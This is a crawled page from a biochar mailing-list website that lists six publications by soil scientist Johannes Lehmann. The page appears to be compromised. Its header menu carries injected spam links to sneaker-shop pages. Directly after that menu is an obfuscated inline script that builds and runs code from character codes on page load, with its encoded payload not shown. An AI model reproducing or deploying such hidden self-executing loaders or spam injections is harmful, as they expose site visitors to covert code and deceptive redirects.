

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biochar.bioenergylists.org/biblio?page=2&amp%3Bf%5Bauthor%5D=407&f%5Bauthor%5D=49&s=author&o=asc
body_size: 40883
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"JMXhsf2gEb0R4NFJWYObQh8OvJAazjU4xidsBsBCKcE","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?page=2\u0026amp%3Bf%5Bauthor%5D=407\u0026f%5Bauthor%5D=49\u0026s=author\u0026o=asc":true,"\/biblio?destination=biblio%3Fpage%3D2%26amp%253Bf%255Bauthor%255D%3D407%26f%255Bauthor%255D%3D49%26s%3Dauthor%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/kr/p/superstar-boot-sneakers-adidas-originals-shoes-wilsep-owhite-brown-1142455" title="" class="sf-depth-1">adidas for big and tall 3 stripes tricot pants size - SchaferandweinerShops KR - ‘Superstar Boot’ sneakers adidas for Originals
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bediieshop/product/jordan-13-retro-high-mandarin-duck-women-s-size-5-5-8-5-us/" title="" class="sf-depth-1">new air jordan Bordeaux 1 mid j white red black
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/" title="" class="sf-depth-1">Nike Vomero 18 Review: Bigger is Better - Nike Air Max 95 Cuban Link velvet brown UK 5 - Cheap Fenua-environnement Jordan Outlet
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabffvshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabiewshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabibyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 6 results</div> [ <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=49&amp;s=author&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Author</a><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=49&amp;s=keyword&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=49&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=49&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=49&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Johannes Lehmann</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;s=author&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?s=author&amp;f%5Bag%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">L</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=49&amp;s=author&amp;o=asc" rel="nofollow" class="biblio-local-author active" target="_blank">J.  Lehmann</a>, <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=77&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Da Silva  Jose Perier, J.</a>, <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=78&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Rondon, M.</a>, <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=79&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Da Silva, C. M.</a>, <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=80&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Greenwood, J.</a>, <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=81&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Nehls, T.</a>, <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=82&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Steiner, C.</a>, and <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=48&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Glaser, B.</a></span>, <a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/publ/Lehmann%20et%20al.,%202002,%20WCSS%20Bangkok,%20paper%20no.0449.pdf" target="_blank">“<span class="biblio-title" >Slash and Char: a feasible alternative for soil fertility management in the Central Amazon?</span>”</a>, <span  style="font-style: italic;">17th WCSS</span>. Thailand, 2002.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Adc&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.title=Slash+and+Char%3A+a+feasible+alternative+for+soil+fertility+management+in+the+Central+Amazon%3F&amp;rft.date=2002&amp;rft.aulast=Lehmann&amp;rft.aufirst=Johannes&amp;rft.au=Da+Silva++Jr.%2C+Jose+Perier&amp;rft.au=Rondon%2C+Marco&amp;rft.au=Da+Silva%2C+Cravo+Manoel&amp;rft.au=Greenwood%2C+Jaqueline&amp;rft.au=Nehls%2C+Thomas&amp;rft.au=Steiner%2C+Christoph&amp;rft.au=Glaser%2C+Bruno&amp;rft.place=Thailand&amp;rft_id=http%3A%2F%2Fwww.css.cornell.edu%2Ffaculty%2Flehmann%2Fpubl%2FLehmann%2520et%2520al.%2C%25202002%2C%2520WCSS%2520Bangkok%2C%2520paper%2520no.0449.pdf"></span></div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=49&amp;s=author&amp;o=asc" rel="nofollow" class="biblio-local-author active" target="_blank">J.  Lehmann</a> and <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=78&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Rondon, M.</a></span>, <a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/publ/Lehmann%20et%20al.,%202006%20Bio-char%20soil%20management.pdf" target="_blank">“<span class="biblio-title" >Bio-Char Soil Management on Highly Weathered Soils in the Humid Tropics</span>”</a>. CRC Taylor & Francis, pp. 517-540, 2006.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Adc&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.title=Bio-Char+Soil+Management+on+Highly+Weathered+Soils+in+the+Humid+Tropics&amp;rft.isbn=10%3A15444-583-9&amp;rft.date=2006&amp;rft.spage=517&amp;rft.epage=540&amp;rft.aulast=Lehmann&amp;rft.aufirst=Johannes&amp;rft.au=Rondon%2C+Marco&amp;rft.pub=CRC+Taylor+%26+Francis&amp;rft_id=http%3A%2F%2Fwww.css.cornell.edu%2Ffaculty%2Flehmann%2Fpubl%2FLehmann%2520et%2520al.%2C%25202006%2520Bio-char%2520soil%2520management.pdf"></span></div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=49&amp;s=author&amp;o=asc" rel="nofollow" class="biblio-local-author active" target="_blank">J.  Lehmann</a>, <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=83&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Gaunt, J.</a>, and <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=78&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Rondon, M.</a></span>, <a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/publ/MitAdaptStratGlobChange%2011,%20403-427,%20Lehmann,%202006.pdf" target="_blank">“<span class="biblio-title" >Bio-char Sequestration in Terrestrial Ecosystems A Review</span>”</a>, <span  style="font-style: italic;">Mitigation and Adaptation Strategies for Global Change</span>, pp. 403-42, 2006.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Bio-char+Sequestration+in+Terrestrial+Ecosystems+A+Review&amp;rft.title=Mitigation+and+Adaptation+Strategies+for+Global+Change&amp;rft.date=2006&amp;rft.aulast=Lehmann&amp;rft.aufirst=Johannes&amp;rft.au=Gaunt%2C+John&amp;rft.au=Rondon%2C+Marco&amp;rft_id=http%3A%2F%2Fwww.css.cornell.edu%2Ffaculty%2Flehmann%2Fpubl%2FMitAdaptStratGlobChange%252011%2C%2520403-427%2C%2520Lehmann%2C%25202006.pdf"></span></div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=49&amp;s=author&amp;o=asc" rel="nofollow" class="biblio-local-author active" target="_blank">J.  Lehmann</a></span>, <a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/publ/Frontiers%20C&amp;Q%20Lehmann%20accepted.pdf" target="_blank">“<span class="biblio-title" >Bio-energy in the Black</span>”</a>, <span  style="font-style: italic;">Frontiers in Ecology and the Environment</span>, vol. in press, 2007.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Bio-energy+in+the+Black&amp;rft.title=Frontiers+in+Ecology+and+the+Environment&amp;rft.date=2007&amp;rft.volume=in+press&amp;rft.aulast=Lehmann&amp;rft.aufirst=Johannes&amp;rft_id=http%3A%2F%2Fwww.css.cornell.edu%2Ffaculty%2Flehmann%2Fpubl%2FFrontiers%2520C%26Q%2520Lehmann%2520accepted.pdf"></span></div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=49&amp;s=author&amp;o=asc" rel="nofollow" class="biblio-local-author active" target="_blank">J.  Lehmann</a> and <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=371&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Sohi, S.</a></span>, <a rel="nofollow" href="http://www.sciencemag.org/cgi/content/abstract/321/5894/1295c" target="_blank">“<span class="biblio-title" >Comment on "Fire-Derived Charcoal Causes Loss of Forest Humus"</span>”</a>, <span  style="font-style: italic;">Science</span>, vol. 321, p. 1295c-, 2008.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Comment+on+%22Fire-Derived+Charcoal+Causes+Loss+of+Forest+Humus%22&amp;rft.title=Science&amp;rft.date=2008&amp;rft.volume=321&amp;rft.spage=1295c-&amp;rft.aulast=Lehmann&amp;rft.aufirst=Johannes&amp;rft.au=Lehmann%2C+Johannes&amp;rft.au=Sohi%2C+Saran&amp;rft_id=http%3A%2F%2Fwww.sciencemag.org%2Fcgi%2Fcontent%2Fabstract%2F321%2F5894%2F1295c"></span></div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=49&amp;s=author&amp;o=asc" rel="nofollow" class="biblio-local-author active" target="_blank">J.  Lehmann</a> and <a href="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=526&amp;s=author&amp;o=asc" rel="nofollow" target="_blank" class="active">Joseph, S.</a></span>, <a rel="nofollow" href="http://www.earthscan.co.uk/?TabId=49381&amp;v=451582" target="_blank"><span class="biblio-title" style="font-style: italic;"> Biochar for Environmental Management</span></a>. Earthscan, 2009, p. 448.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=book&amp;rft.title=+Biochar+for+Environmental+Management&amp;rft.btitle=+Biochar+for+Environmental+Management&amp;rft.isbn=9781844076581&amp;rft.date=2009&amp;rft.tpages=448&amp;rft.aulast=Lehmann&amp;rft.aufirst=Johannes&amp;rft.au=Lehmann%2C+Johannes&amp;rft.au=Joseph%2C+Stephen&amp;rft.pub=Earthscan&amp;rft_id=http%3A%2F%2Fwww.earthscan.co.uk%2F%3FTabId%3D49381%26v%3D451582"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 